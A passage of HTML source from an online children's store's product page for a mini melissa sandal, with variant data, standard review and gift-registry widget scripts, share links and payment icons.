8","public_title":"8","options":["8"],"price":5995,"weight":272,"compare_at_price":0,"inventory_management":"shopify","barcode":"637467387209","featured_media":{"alt":null,"id":32640330498261,"position":7,"preview_image":{"aspect_ratio":1.0,"height":497,"width":497,"src":"\/\/maisonbabyandkids.com\/cdn\/shop\/files\/b0610214-3353-4cb9-ae22-e28f3f16b27d.jpg?v=1685228913"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42467854713045,"title":"9","option1":"9","option2":null,"option3":null,"sku":"MINIM-33473-54096-09","requires_shipping":true,"taxable":true,"featured_image":{"id":40012558926037,"product_id":7532831080661,"position":8,"created_at":"2023-05-06T00:08:06-04:00","updated_at":"2023-05-27T19:08:45-04:00","alt":null,"width":497,"height":497,"src":"\/\/maisonbabyandkids.com\/cdn\/shop\/files\/902b0ced-93c8-4c13-8f8a-1402243716ac.jpg?v=1685228925","variant_ids":[42467854713045]},"available":false,"name":"mini melissa Mini Mar Sandal Princess Beige - 9","public_title":"9","options":["9"],"price":5995,"weight":308,"compare_at_price":0,"inventory_management":"shopify","barcode":"637467387216","featured_media":{"alt":null,"id":32640330596565,"position":8,"preview_image":{"aspect_ratio":1.0,"height":497,"width":497,"src":"\/\/maisonbabyandkids.com\/cdn\/shop\/files\/902b0ced-93c8-4c13-8f8a-1402243716ac.jpg?v=1685228925"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42467854745813,"title":"10","option1":"10","option2":null,"option3":null,"sku":"MINIM-33473-54096-10","requires_shipping":true,"taxable":true,"featured_image":{"id":40012558958805,"product_id":7532831080661,"position":9,"created_at":"2023-05-06T00:08:08-04:00","updated_at":"2023-05-27T19:07:52-04:00","alt":null,"width":497,"height":497,"src":"\/\/maisonbabyandkids.com\/cdn\/shop\/files\/2c95a71f-1c51-4788-9acd-a411cf447768.jpg?v=1685228872","variant_ids":[42467854745813]},"available":true,"name":"mini melissa Mini Mar Sandal Princess Beige - 10","public_title":"10","options":["10"],"price":5995,"weight":331,"compare_at_price":0,"inventory_management":"shopify","barcode":"637467387223","featured_media":{"alt":null,"id":32640330629333,"position":9,"preview_image":{"aspect_ratio":1.0,"height":497,"width":497,"src":"\/\/maisonbabyandkids.com\/cdn\/shop\/files\/2c95a71f-1c51-4788-9acd-a411cf447768.jpg?v=1685228872"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42467854778581,"title":"11","option1":"11","option2":null,"option3":null,"sku":"MINIM-33473-54096-11","requires_shipping":true,"taxable":true,"featured_image":{"id":40012559024341,"product_id":7532831080661,"position":10,"created_at":"2023-05-06T00:08:10-04:00","updated_at":"2023-05-27T19:07:42-04:00","alt":null,"width":497,"height":497,"src":"\/\/maisonbabyandkids.com\/cdn\/shop\/files\/bd695305-a65b-44db-a07f-d9ddf5ecb060.jpg?v=1685228862","variant_ids":[42467854778581]},"available":false,"name":"mini melissa Mini Mar Sandal Princess Beige - 11","public_title":"11","options":["11"],"price":5995,"weight":358,"compare_at_price":0,"inventory_management":"shopify","barcode":"637467387230","featured_media":{"alt":null,"id":32640330694869,"position":10,"preview_image":{"aspect_ratio":1.0,"height":497,"width":497,"src":"\/\/maisonbabyandkids.com\/cdn\/shop\/files\/bd695305-a65b-44db-a07f-d9ddf5ecb060.jpg?v=1685228862"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42467854811349,"title":"12","option1":"12","option2":null,"option3":null,"sku":"MINIM-33473-54096-12","requires_shipping":true,"taxable":true,"featured_image":{"id":40012559122645,"product_id":7532831080661,"position":11,"created_at":"2023-05-06T00:08:13-04:00","updated_at":"2023-05-27T19:07:43-04:00","alt":null,"width":497,"height":497,"src":"\/\/maisonbabyandkids.com\/cdn\/shop\/files\/c7457361-68bd-4c8a-b386-85442cdafad6.jpg?v=1685228863","variant_ids":[42467854811349]},"available":false,"name":"mini melissa Mini Mar Sandal Princess Beige - 12","public_title":"12","options":["12"],"price":5995,"weight":390,"compare_at_price":0,"inventory_management":"shopify","barcode":"637467387247","featured_media":{"alt":null,"id":32640330793173,"position":11,"preview_image":{"aspect_ratio":1.0,"height":497,"width":497,"src":"\/\/maisonbabyandkids.com\/cdn\/shop\/files\/c7457361-68bd-4c8a-b386-85442cdafad6.jpg?v=1685228863"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
  </textarea><div id="zooomybackinstock"></div>
<script async src="https://zooomyapps.com/backinstock/zooomybackinstock.js" data-shop="maison-drake.myshopify.com" data-customer-name="" data-handle="mini-melissa-mini-mar-sandal-princess-beige" data-customer="" data-product-id="7532831080661" data-language="/" root_url = ""></script><input type="hidden" name="product-id" value="7532831080661" /><input type="hidden" name="section-id" value="product-template" /></form>
<div class="product-single__description rte">
                <p>Cool girl vibes describe this Melissa very well. This is the kind of style that have us daydreaming of so many looks! Now to decide which color you want and wear them your way!</p>
              </div><div class="social-sharing"><a target="_blank" rel="noopener" href="//www.facebook.com/sharer.php?u=https://maisonbabyandkids.com/products/mini-melissa-mini-mar-sandal-princess-beige" class="social-sharing__link" title="Share on Facebook">
      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-facebook" viewBox="0 0 32 32"><path fill="#444" d="M18.56 31.36V17.28h4.48l.64-5.12h-5.12v-3.2c0-1.28.64-2.56 2.56-2.56h2.56V1.28H19.2c-3.84 0-7.04 2.56-7.04 7.04v3.84H7.68v5.12h4.48v14.08h6.4z"/></svg>
      <span class="social-sharing__title" aria-hidden="true">Share</span>
      <span class="visually-hidden">Share on Facebook</span>
    </a><a target="_blank" rel="noopener" href="//twitter.com/share?text=mini%20melissa%20Mini%20Mar%20Sandal%20Princess%20Beige&amp;url=https://maisonbabyandkids.com/products/mini-melissa-mini-mar-sandal-princess-beige" class="social-sharing__link" title="Tweet on Twitter">
      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-twitter" viewBox="0 0 32 32"><path fill="#444" d="M31.281 6.733q-1.304 1.924-3.13 3.26 0 .13.033.408t.033.408q0 2.543-.75 5.086t-2.282 4.858-3.635 4.108-5.053 2.869-6.341 1.076q-5.282 0-9.65-2.836.913.065 1.5.065 4.401 0 7.857-2.673-2.054-.033-3.668-1.255t-2.266-3.146q.554.13 1.206.13.88 0 1.663-.261-2.184-.456-3.619-2.184t-1.435-3.977v-.065q1.239.652 2.836.717-1.271-.848-2.021-2.233t-.75-2.983q0-1.63.815-3.195 2.38 2.967 5.754 4.678t7.319 1.907q-.228-.815-.228-1.434 0-2.608 1.858-4.45t4.532-1.842q1.304 0 2.51.522t2.054 1.467q2.152-.424 4.01-1.532-.685 2.217-2.771 3.488 1.989-.261 3.619-.978z"/></svg>
      <span class="social-sharing__title" aria-hidden="true">Tweet</span>
      <span class="visually-hidden">Tweet on Twitter</span>
    </a><a target="_blank" rel="noopener" href="//pinterest.com/pin/create/button/?url=https://maisonbabyandkids.com/products/mini-melissa-mini-mar-sandal-princess-beige&amp;media=//maisonbabyandkids.com/cdn/shop/products/ccc1aace-34af-44fb-928f-e08eb6a0258a_a54d7466-c328-4bee-875b-e886a08e6758_1024x1024.jpg?v=1685228858&amp;description=mini%20melissa%20Mini%20Mar%20Sandal%20Princess%20Beige" class="social-sharing__link" title="Pin on Pinterest">
      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-pinterest" viewBox="0 0 256 256"><path d="M0 128.002c0 52.414 31.518 97.442 76.619 117.239-.36-8.938-.064-19.668 2.228-29.393 2.461-10.391 16.47-69.748 16.47-69.748s-4.089-8.173-4.089-20.252c0-18.969 10.994-33.136 24.686-33.136 11.643 0 17.268 8.745 17.268 19.217 0 11.704-7.465 29.211-11.304 45.426-3.207 13.578 6.808 24.653 20.203 24.653 24.252 0 40.586-31.149 40.586-68.055 0-28.054-18.895-49.052-53.262-49.052-38.828 0-63.017 28.956-63.017 61.3 0 11.152 3.288 19.016 8.438 25.106 2.368 2.797 2.697 3.922 1.84 7.134-.614 2.355-2.024 8.025-2.608 10.272-.852 3.242-3.479 4.401-6.409 3.204-17.884-7.301-26.213-26.886-26.213-48.902 0-36.361 30.666-79.961 91.482-79.961 48.87 0 81.035 35.364 81.035 73.325 0 50.213-27.916 87.726-69.066 87.726-13.819 0-26.818-7.47-31.271-15.955 0 0-7.431 29.492-9.005 35.187-2.714 9.869-8.026 19.733-12.883 27.421a127.897 127.897 0 0 0 36.277 5.249c70.684 0 127.996-57.309 127.996-128.005C256.001 57.309 198.689 0 128.005 0 57.314 0 0 57.309 0 128.002z"/></svg>
      <span class="social-sharing__title" aria-hidden="true">Pin it</span>
      <span class="visually-hidden">Pin on Pinterest</span>
    </a></div>
</div>
        </div></div></div>
  </div>
  <!-- Yotpo Reviews Widget 3.0 -->
    <div class="yotpo-widget-instance"
     data-yotpo-instance-id="457088"
     data-yotpo-product-id="7532831080661"
     data-yotpo-name="mini melissa Mini Mar Sandal Princess Beige"
     data-yotpo-url="https://maisonbabyandkids.com/products/mini-melissa-mini-mar-sandal-princess-beige"
     data-yotpo-image-url="//maisonbabyandkids.com/cdn/shop/products/ccc1aace-34af-44fb-928f-e08eb6a0258a_a54d7466-c328-4bee-875b-e886a08e6758_large.jpg%3Fv=1685228858"
     data-yotpo-description="&lt;p&gt;Cool girl vibes describe this Melissa very well. This is the kind of style that have us daydreaming of so many looks! Now to decide which color you want and wear them your way!&lt;/p&gt;">
    </div>
  <!-- Yotpo Reviews Widget 3.0 END -->
</div>

<script src="https://apis.google.com/js/platform.js?onload=renderBadge" async defer></script>

<script>
  window.renderBadge = function() {
    var ratingBadgeContainer = document.createElement("div");
    document.body.appendChild(ratingBadgeContainer);
    window.gapi.load('ratingbadge', function() {
      window.gapi.ratingbadge.render(ratingBadgeContainer, {"merchant_id": 284286110});
    });
  }
</script>
</div>
<div id="shopify-section-product-story-sections" class="shopify-section">
<div class="page-blocks"></div>

</div>
<div id="shopify-section-product-recommendations" class="shopify-section"><div
    id="Recommendations-7532831080661"
    data-section-id="7532831080661"
    data-section-type="product-recommendations"
    data-enable="true"
    data-product-id="7532831080661"
    data-url="/recommendations/products"
    data-limit="6">

    <div
      data-section-id="7532831080661"
      data-subsection
      data-section-type="collection-template"
      class="index-section">
      <div class="page-width">
        <header class="section-header">
          <h3 class="section-header__title">
            You may also like
          </h3>
        </header>
      </div>

      <div class="page-width page-width--flush-small">
        <div class="grid-overflow-wrapper"><div class="product-recommendations-placeholder">
              
              <div class="grid grid--uniform visually-invisible" aria-hidden="true"><div class="grid__item grid-product small--one-half medium-up--one-fifth grid-product__has-quick-shop" data-aos="row-of-4" data-product-handle="mini-melissa-mini-mar-sandal-princess-beige" data-product-id="7532831080661">
  <div class="grid-product__content"><a href="/products/mini-melissa-mini-mar-sandal-princess-beige" class="grid-product__link">
      <div class="grid-product__image-mask"><div class="quick-product__btn quick-product__btn--not-ready js-modal-open-quick-modal-7532831080661 small--hide">
            <span class="quick-product__label">Quick view</span>
          </div><div class="image-wrap"
            style="height: 0; padding-bottom: 100.0%;"
            >
            <img class="grid-product__image lazyload"
                data-src="//maisonbabyandkids.com/cdn/shop/products/ccc1aace-34af-44fb-928f-e08eb6a0258a_a54d7466-c328-4bee-875b-e886a08e6758_{width}x.jpg?v=1685228858"
                data-widths="[360, 540, 720, 900, 1080]"
                data-aspectratio="1.0"
                data-sizes="auto"
                alt="">
            <noscript>
              <img class="grid-product__image lazyloaded"
                src="//maisonbabyandkids.com/cdn/shop/products/ccc1aace-34af-44fb-928f-e08eb6a0258a_a54d7466-c328-4bee-875b-e886a08e6758_400x.jpg?v=1685228858"
                alt="">
            </noscript>
          </div><div class="grid-product__secondary-image small--hide"><img class="lazyload"
                data-src="//maisonbabyandkids.com/cdn/shop/products/2cdc2de5-d871-4a84-a570-8780c30bbac6_5b982d28-f648-4c82-9900-d9ded4f2e599_{width}x.jpg?v=1685228859"
                data-widths="[360, 540, 720, 1000]"
                data-aspectratio="1.0"
                data-sizes="auto"
                alt="">
          </div></div>

      <div class="grid-product__meta">
        <div class="grid-product__title grid-product__title--body">mini melissa Mini Mar Sandal Princess Beige</div>
            <!-- Yotpo Star Rating 3.0 -->
              <div class="yotpo-widget-instance"
               data-yotpo-instance-id="457228"
               data-yotpo-product-id="7532831080661"
               data-yotpo-cart-product-id=""
               data-yotpo-section-id="product">
              </div>
            <!-- Yotpo Star Rating 3.0 End--><div class="grid-product__price">$59.95
</div></div>
    </a>
  </div></div>
</div>
            </div></div>
      </div>
    </div>
  </div>
</div>
<div id="shopify-section-recently-viewed" class="shopify-section"><div
    data-subsection
    data-section-id="recently-viewed"
    data-section-type="recently-viewed"
    data-product-handle="mini-melissa-mini-mar-sandal-princess-beige"
    data-recent-count="5"
    data-grid-item-class="small--one-half medium-up--one-fifth"
    data-row-of="5">
    <hr class="hr--large">
    <div class="index-section index-section--small">
      <div class="page-width">
        <header class="section-header">
          <h3 class="section-header__title">Recently viewed</h3>
        </header>
      </div>

      <div class="page-width page-width--flush-small">
        <div class="grid-overflow-wrapper">
          <div id="RecentlyViewed-recently-viewed" class="grid grid--uniform" data-aos="overflow__animation"></div>
        </div>
      </div>
    </div>
  </div><script>
  theme.settings.recentlyViewedEnabled = true;
</script>


</div>



<div id="shopify-section-product-giftreggie" class="shopify-section">

<script src="//maisonbabyandkids.com/cdn/shop/t/20/assets/giftreggie.js?v=143377089534327028521692024776" type="text/javascript"></script>



<div class="gift-reggie-buttons">
	
		
				<div class="gift-reggie-registry-button"><input type='hidden' class='gift-reggie-hook' value=""></div>
		
	
</div>


<script type='text/javascript'>
		var gift_reggie = gift_reggie || {}
		gift_reggie.is_first_load = function(namespace){
						var is_first_load = namespace.is_first_load === undefined
						namespace.is_first_load = false
						if(!is_first_load){
								console.log("Warning: Loaded " + namespace.name() + " more than once.");
						}
						return is_first_load
		}
		gift_reggie.find_cart_id_in_form = function(form) {
			var o = form.querySelector("[name='id']");
			var id = o ? o.value : null;
			if(o && !id)
				id = o.getAttribute("value");
			return id; 
		}
		gift_reggie.find_quantity_in_form = function(form) { 
				var o = form.querySelector("[name='quantity']");
				var quantity = o ? o.value : null;
				if(o && !quantity)
					quantity = o.getAttribute("value");
				return quantity || 1;
		}
		gift_reggie.current_language = "";
		gift_reggie.language_param = gift_reggie.current_language != "" ? "&lang=" + encodeURIComponent(gift_reggie.current_language) : "";
		gift_reggie.language_initial_param = gift_reggie.language_param != "" ? gift_reggie.language_param.replace("&", "?") : "";
		gift_reggie.createElement = function(text) { return document.createRange().createContextualFragment(text).children[0]; };
		gift_reggie.session = null;
		
		gift_reggie.used_buttons = { wishlist: [], registry: [] };
		gift_reggie.update_button_state = function(form, div, button = null){
			var id = gift_reggie.find_cart_id_in_form(form);
			var inputs = null
			if(button){
				inputs = [button]
			}
			else {
				inputs = form.querySelectorAll(".gift-reggie-buttons input");
			}
			if(id){
				
					for (var i = 0, len = inputs.length; i < len; i++) {
							inputs[i].removeAttribute("disabled");
					}
				
			}
			else {
				
					for (var i = 0; i < inputs.length; i++) {
						inputs[i].setAttribute("disabled", "disabled");
					}
				
			}
		}
		function pollChange(){
			for (var i = 0; i < gift_reggie.used_buttons.registry.length; i++) {
				button = gift_reggie.used_buttons.registry[i];
				gift_reggie.update_button_state(button.form, button.div);
			}
			for (var i = 0; i < gift_reggie.used_buttons.wishlist.length; i++) {
				button = gift_reggie.used_buttons.wishlist[i];
				gift_reggie.wishlist_button.update_button(button.div, "basic");
				gift_reggie.update_button_state(button.form, button.div);
			}
			setTimeout(pollChange,500);
		}
		setTimeout(pollChange,500);
</script>


	
		<div >
		
			<script type='text/javascript'>
					gift_reggie.registry_button = gift_reggie.registry_button || {}
					gift_reggie.registry_button.name = function() { return "registry_button"; }
					gift_reggie.registry_button.language = {
							default: "en",
							add_button: {
									"en": "Add to Registry",
									"fr": "Ajoutez Ã  la Liste"
							},
							added: {
									"en": "Added!",
									"fr": "AjoutÃ©!"
							},
							removed: {
									"en": "Removed!",
									"fr": "EnlevÃ©!"
							}
					}
					// returns what the button text should be given an action
					gift_reggie.registry_button.button_text = function(div, action){
							var form = div.querySelector(".gift-reggie-hook").form;
							var id = gift_reggie.find_cart_id_in_form(form);
							var value = ""
							switch(action){
									case "basic":
											value = gift_reggie.registry_button.language.add_button[gift_reggie.current_language] ? gift_reggie.registry_button.language.add_button[gift_reggie.current_language] : gift_reggie.registry_button.language.add_button[gift_reggie.registry_button.language.default];
											break;
									case "added":
											value = gift_reggie.registry_button.language.added[gift_reggie.current_language] ? gift_reggie.registry_button.language.added[gift_reggie.current_language] : gift_reggie.registry_button.language.added[gift_reggie.registry_button.language.default];
											break;
									case "removed":
											value = gift_reggie.registry_button.language.removed[gift_reggie.current_language] ? gift_reggie.registry_button.language.removed[gift_reggie.current_language] : gift_reggie.registry_button.language.removed[gift_reggie.registry_button.language.default];
											break;
							}
							return value
					}
					gift_reggie.registry_button.clear_cart_attributes = function() {
						GiftReggie.ajax({
							url: '/cart/update.js', 
							type: "POST", 
							data: { 
								attributes: {
									'registry_admin': '',
									'registry_id': ''
								}
							},
							contentType: 'json',
							dataType: 'json'
						}).done(function(){
							GiftReggie.deleteCookie("giftreggie_session_cookie");
							gift_reggie.registry_button.registry = null;
						});
					}
					gift_reggie.registry_button.publishButton = function(div) {
							var form = div.querySelector(".gift-reggie-hook").form;
							
							if(!form){
									form = document.querySelector("form[action*='/cart/add']");
									form.appendChild(div.parentElement);
							}
							
							if (form && /cart/.test(form.getAttribute('action'))) {
									var button = gift_reggie.createElement("<input type='button' class='add-registry btn' value='" + gift_reggie.registry_button.button_text(div, "basic") + "'>");
									gift_reggie.update_button_state(form, div, button);
									div.appendChild(button);
									gift_reggie.used_buttons.registry.push({ div: div, form: form, button: button });
									button.addEventListener("click", function(e) {
											
													
                              if(!window.Shopify || !window.Shopify.designMode)
                                  window.location = "/apps/giftregistry/signup" + gift_reggie.language_initial_param;
                              else
                                  alert("This action was disabled because the theme customizer does not support it.")
													
											
											return false;
									});
							}
							else {
									console.log("Could not find add to cart form. Please remove or modify section to comply with your theme.");
							}
							return false;
					};
					window.addEventListener('DOMContentLoaded', function() {
						if(!gift_reggie.is_first_load(gift_reggie.registry_button)) {
							return;
						}
						gift_reggie.registry_button.session_id = GiftReggie.getCookie("giftreggie_session_cookie");
						
						
								if (gift_reggie.registry_button.session_id) {
										gift_reggie.registry_button.session_id = null;
										gift_reggie.registry_button.clear_cart_attributes();
								}
						
						document.querySelectorAll(".gift-reggie-registry-button").forEach(function(item, index) { gift_reggie.registry_button.publishButton(item); });
					});
			</script>
			<style>
			.gift-reggie-registry-button {
        margin-top:10px;
        margin-left:0px;
        width:100%;
			}
			.gift-reggie-registry-button input,
			.gift-reggie-registry-button img {
				width:100%;
        
        
				
			}
			</style>
		
		</div>
	

<style>
	.gift-reggie-buttons {
		display: flex;
    width: 100%;
		
			flex-direction: column;
      align-items: ;
		
	}
</style>



</div><div class="yotpo-widget-instance" data-yotpo-instance-id="457088" data-yotpo-product-id="7532831080661" data-yotpo-name="mini melissa Mini Mar Sandal Princess Beige" data-yotpo-url="https://maisonbabyandkids.com/products/mini-melissa-mini-mar-sandal-princess-beige" data-yotpo-image-url="//maisonbabyandkids.com/cdn/shop/products/ccc1aace-34af-44fb-928f-e08eb6a0258a_a54d7466-c328-4bee-875b-e886a08e6758_large.jpg%3Fv=1685228858" data-yotpo-description="&lt;p&gt;Cool girl vibes describe this Melissa very well. This is the kind of style that have us daydreaming of so many looks! Now to decide which color you want and wear them your way!&lt;/p&gt;"></div>
        </main><div id="shopify-section-footer-promotions" class="shopify-section index-section--footer">
</div><div id="shopify-section-footer" class="shopify-section"><footer class="site-footer" data-section-id="footer" data-section-type="footer-section">
  <div class="page-width">

    <div class="grid"><div  class="grid__item footer__item--6bea3607-da22-461d-9f75-40f25f9eca69" data-type="menu"><style data-shopify>@media only screen and (min-width: 769px) and (max-width: 959px) {
              .footer__item--6bea3607-da22-461d-9f75-40f25f9eca69 {
                width: 50%;
                padding-top: 40px;
              }
              .footer__item--6bea3607-da22-461d-9f75-40f25f9eca69:nth-child(2n + 1) {
                clear: left;
              }
            }
            @media only screen and (min-width: 960px) {
              .footer__item--6bea3607-da22-461d-9f75-40f25f9eca69 {
                width: 43%;
              }

            }</style><div
    >
    <div class="collapsible-content__inner">
      <div class="footer__collapsible footer_collapsible--disabled">
        <ul class="no-bullets site-footer__linklist"><li><a href="/pages/contact-us">Contact Us</a></li><li><a href="/pages/store-information">Store Information</a></li><li><a href="/pages/buy-with-prime-faq">Buy with Prime FAQs</a></li><li><a href="/policies/privacy-policy">Privacy Policy</a></li><li><a href="/policies/terms-of-service">Terms of Service</a></li><li><a href="/policies/refund-policy">Refund Policy</a></li><li><a href="/policies/shipping-policy">Shipping Policy</a></li></ul>
      </div>
    </div>
  </div></div></div><ul class="inline-list payment-icons footer__section"><li class="icon--payment">
              <svg xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-amazon"><title id="pi-amazon">Amazon</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" fill-rule="nonzero" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF" fill-rule="nonzero"/><path d="M25.26 16.23c-1.697 1.48-4.157 2.27-6.275 2.27-2.97 0-5.644-1.3-7.666-3.463-.16-.17-.018-.402.173-.27 2.183 1.504 4.882 2.408 7.67 2.408 1.88 0 3.95-.46 5.85-1.416.288-.145.53.222.248.47v.001zm.706-.957c-.216-.328-1.434-.155-1.98-.078-.167.024-.193-.148-.043-.27.97-.81 2.562-.576 2.748-.305.187.272-.047 2.16-.96 3.063-.14.138-.272.064-.21-.12.205-.604.664-1.96.446-2.29h-.001z" fill="#F90" fill-rule="nonzero"/><path d="M21.814 15.291c-.574-.498-.676-.73-.993-1.205-.947 1.012-1.618 1.315-2.85 1.315-1.453 0-2.587-.938-2.587-2.818 0-1.467.762-2.467 1.844-2.955.94-.433 2.25-.51 3.25-.628v-.235c0-.43.033-.94-.208-1.31-.212-.333-.616-.47-.97-.47-.66 0-1.25.353-1.392 1.085-.03.163-.144.323-.3.33l-1.677-.187c-.14-.033-.296-.153-.257-.38.386-2.125 2.223-2.766 3.867-2.766.84 0 1.94.234 2.604.9.842.82.762 1.918.762 3.11v2.818c0 .847.335 1.22.65 1.676.113.164.138.36-.003.482-.353.308-.98.88-1.326 1.2a.367.367 0 0 1-.414.038zm-1.659-2.533c.34-.626.323-1.214.323-1.918v-.392c-1.25 0-2.57.28-2.57 1.82 0 .782.386 1.31 1.05 1.31.487 0 .922-.312 1.197-.82z" fill="#221F1F"/></svg>

            </li><li class="icon--payment">
              <svg xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

            </li><li class="icon--payment">
              <svg version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

            </li><li class="icon--payment">
